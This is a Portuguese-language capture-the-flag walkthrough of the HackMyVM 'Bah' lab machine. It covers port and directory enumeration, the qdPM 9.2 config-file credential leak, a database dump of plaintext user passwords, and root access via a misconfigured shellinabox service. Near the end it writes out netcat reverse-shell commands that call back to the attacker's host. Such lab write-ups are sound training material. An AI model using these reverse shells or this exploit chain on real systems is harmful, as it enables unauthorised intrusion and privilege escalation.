HackMyVM - Bah - Fácil
CTF - Bah
Enumeração
nmap
1
2
3
4
5
6
7
8
9
10
11
12
╰─ sudo nmap -sV -Pn -sS --min-rate 10000 -stats-every 5 -p- -oA nmap 192.168.15.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-05 21:51 -03
Nmap scan report for bah (192.168.15.4)
Host is up (0.00040s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.18.0
3306/tcp open mysql MySQL 5.5.5-10.5.11-MariaDB-1
MAC Address: 08:00:27:2B:A1:F1 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 103.32 seconds
porta 80
ffuf
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
─ ffuf -c -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt -t 100 -u http://192.168.15.4/FUZZ -e .php,.txt,.html
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.15.4/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
:: Extensions : .php .txt .html
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 100
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 200, Size: 1183, Words: 229, Lines: 43, Duration: 82ms]
backups [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 12ms]
batch [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 16ms]
check.php [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 21ms]
core [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 4ms]
css [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 29ms]
favicon.ico [Status: 200, Size: 894, Words: 2, Lines: 1, Duration: 17ms]
images [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 1ms]
index.php [Status: 200, Size: 5662, Words: 569, Lines: 146, Duration: 35ms]
install [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 14ms]
js [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 59ms]
readme.txt [Status: 200, Size: 470, Words: 60, Lines: 13, Duration: 29ms]
robots.txt [Status: 200, Size: 26, Words: 2, Lines: 3, Duration: 23ms]
robots.txt [Status: 200, Size: 26, Words: 2, Lines: 3, Duration: 25ms]
sf [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 40ms]
template [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 9ms]
uploads [Status: 301, Size: 169, Words: 5, Lines: 8, Duration: 7ms]
:: Progress: [81904/81904] :: Job [1/1] :: 2564 req/sec :: Duration: [0:00:32] :: Errors: 0 ::
buscando pela versão qdPM 9.2 exploit
https://www.exploit-db.com/exploits/50176
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://
/core/config/databases.yml file and download.
databases.yml
1
2
3
4
5
6
7
8
9
10
all:
doctrine:
class: sfDoctrineDatabase
param:
dsn: 'mysql:dbname=qpm;host=localhost'
profiler: false
username: qpmadmin
password: "<?php echo urlencode('qpmpazzw') ; ?>"
attributes:
quote_identifier: true
mysql
conectando no db
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
╰─ mysql -u qpmadmin -h 192.168.15.4 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 41
Server version: 10.5.11-MariaDB-1 Debian 11
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| hidden |
| information_schema |
| mysql |
| performance_schema |
| qpm |
+--------------------+
Database changed
MariaDB [hidden]> show tables;
+------------------+
| Tables_in_hidden |
+------------------+
| url |
| users |
+------------------+
2 rows in set (0.001 sec)
MariaDB [hidden]> select * from users;
+----+---------+---------------------+
| id | user | password |
+----+---------+---------------------+
| 1 | jwick | Ihaveafuckingpencil |
| 2 | rocio | Ihaveaflower |
| 3 | luna | Ihavealover |
| 4 | ellie | Ihaveapassword |
| 5 | camila | Ihaveacar |
| 6 | mia | IhaveNOTHING |
| 7 | noa | Ihaveflow |
| 8 | nova | Ihavevodka |
| 9 | violeta | Ihaveroot |
+----+---------+---------------------+
9 rows in set (0.001 sec)
MariaDB [hidden]> select * from url;
+----+-------------------------+
| id | url |
+----+-------------------------+
| 1 | http://portal.bah.hmv |
| 2 | http://imagine.bah.hmv |
| 3 | http://ssh.bah.hmv |
| 4 | http://dev.bah.hmv |
| 5 | http://party.bah.hmv |
| 6 | http://ass.bah.hmv |
| 7 | http://here.bah.hmv |
| 8 | http://hackme.bah.hmv |
| 9 | http://telnet.bah.hmv |
| 10 | http://console.bah.hmv |
| 11 | http://tmux.bah.hmv |
| 12 | http://dark.bah.hmv |
| 13 | http://terminal.bah.hmv |
+----+-------------------------+
13 rows in set (0.001 sec)
Criei uma wordlist com esses subdomínios pra testar com ffuf, mas antes adicionei o bah.hmv no /etc/hosts
ffuf subdomínios
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
─ ~/hmv/bah
╰─ ffuf -c -w subdominios -t 200 -u http://bah.hmv/ -H 'HOST: FUZZ.bah.hmv'
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://bah.hmv/
:: Wordlist : FUZZ: /home/kali/hmv/bah/subdominios
:: Header : Host: FUZZ.bah.hmv
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 200
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
party [Status: 200, Size: 5216, Words: 1247, Lines: 124, Duration: 12ms]
imagine [Status: 200, Size: 5659, Words: 569, Lines: 146, Duration: 32ms]
ssh [Status: 200, Size: 5651, Words: 569, Lines: 146, Duration: 36ms]
dev [Status: 200, Size: 5651, Words: 569, Lines: 146, Duration: 42ms]
ass [Status: 200, Size: 5651, Words: 569, Lines: 146, Duration: 58ms]
here [Status: 200, Size: 5653, Words: 569, Lines: 146, Duration: 64ms]
hackme [Status: 200, Size: 5657, Words: 569, Lines: 146, Duration: 65ms]
telnet [Status: 200, Size: 5657, Words: 569, Lines: 146, Duration: 92ms]
tmux [Status: 200, Size: 5653, Words: 569, Lines: 146, Duration: 112ms]
console [Status: 200, Size: 5659, Words: 569, Lines: 146, Duration: 118ms]
dark [Status: 200, Size: 5653, Words: 569, Lines: 146, Duration: 134ms]
portal [Status: 200, Size: 5657, Words: 569, Lines: 146, Duration: 143ms]
terminal [Status: 200, Size: 5661, Words: 569, Lines: 146, Duration: 143ms]
:: Progress: [13/13] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::
party tem Words diferente dos outros
Testada todas as senhas do db, sem exito, as credenciais usadas para conectar no db funcionaram. 
Pra melhor comodidade fiz uma reverse shell com nc 192.168.15.26 443 -e /bin/bash

Na home tem a pasta de rocio
Testei o usuário rocio novamente em party.bah.hmv, e conectou, eu havia digitado i minúsculo da senha.

Rodando linpeas tem esse processo da aplicação shell in a box, que visualizei com o pspy mais de perto.
Olhando o manual em https://github.com/shellinabox/shellinabox/wiki/shellinaboxd_man a opção -s seta um diretório/path na url pra ser executado, onde esta /tmp/dev é o CMD command line, como na /tmp não possui esse arquivo, criei um script com reverse shell
1
2
3
4
rocio@bah:/tmp$ cat dev
#!/bin/bash
nc 192.168.15.26 445 -e /bin/bash
rocio@bah:/tmp$ chmod +x dev
Agora ao acessar http://party.bah.hmv/devel/ o script dev é executado e eu recebo uma reverse shell com root. 
Conhecimentos adquiridos:
- Vulnerabilidade da aplicação qdPM 9.2
- Misconfiguration da aplicação shell in a box